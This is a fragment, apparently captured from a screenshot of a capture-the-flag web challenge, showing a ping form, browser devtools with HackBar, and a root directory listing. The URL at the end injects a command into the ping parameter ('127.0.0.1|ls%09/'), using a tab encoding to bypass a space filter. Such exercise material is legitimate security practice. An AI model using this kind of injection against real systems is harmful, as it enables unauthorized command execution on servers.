 ping
IP:
ping
Result:bin boot create_mysql_admin_user.sh dev etc home lib lib64 media mnt opt proc
root run run.sh sbin srv start-apache2.sh start-mysqld.sh sys tmp usr var
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://eci-2ze4y01aizu7p2dcw9jj.cloudeci1.ichunqiu.com/?url=127.0.0.1|ls%09/